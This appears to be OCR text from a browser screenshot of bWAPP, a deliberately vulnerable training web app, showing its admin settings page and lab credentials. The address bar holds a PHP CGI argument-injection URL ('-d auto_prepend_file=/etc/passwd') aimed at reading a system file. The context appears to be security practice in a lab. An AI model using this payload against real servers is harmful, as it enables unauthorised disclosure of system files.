 bWAPP -
CVE - CV
bWAPP -
User acc
공용 게이
ChatGPT
주의 요함
59.23.133.107/bWAPP/admin/?-d%20auto_prepend_file=/etc/passwd
bWAPP
an extremely buggy web app !
Admin Portal Blog
/ Settings /
Setting Value Description
Security Level low Possible values: low - medium - high
SMTP Server Used for e-mail functionality
A.I.M. IP Address 6.6.6.6 A no-authentication mode, for testing web scanners and crawlers
Evil Bee Mode 0 All security levels are bypassed in this mode
Credentials bee/bug Static credentials used on some pages
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions